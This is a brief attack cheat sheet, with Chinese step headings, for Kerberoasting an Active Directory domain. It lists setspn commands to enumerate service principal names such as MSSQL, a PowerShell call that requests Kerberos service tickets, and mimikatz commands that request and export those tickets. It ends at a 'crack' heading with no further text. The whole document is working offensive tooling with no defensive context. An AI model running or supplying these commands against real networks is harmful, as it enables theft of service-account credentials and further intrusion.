 探针
setspn -q */*
setspn -q */* | findstr "MSSQL"
请求
Add-Type -AssemblyName System.IdentityModel
New-Object
System.IdentityModel.Tokens.KerberosRequestorSecurityToken -
ArgumentList "xxxx"
mimikatz.exe "kerberos::ask /target:xxxx"
导出
mimikatz.exe "kerberos::list /export"
破解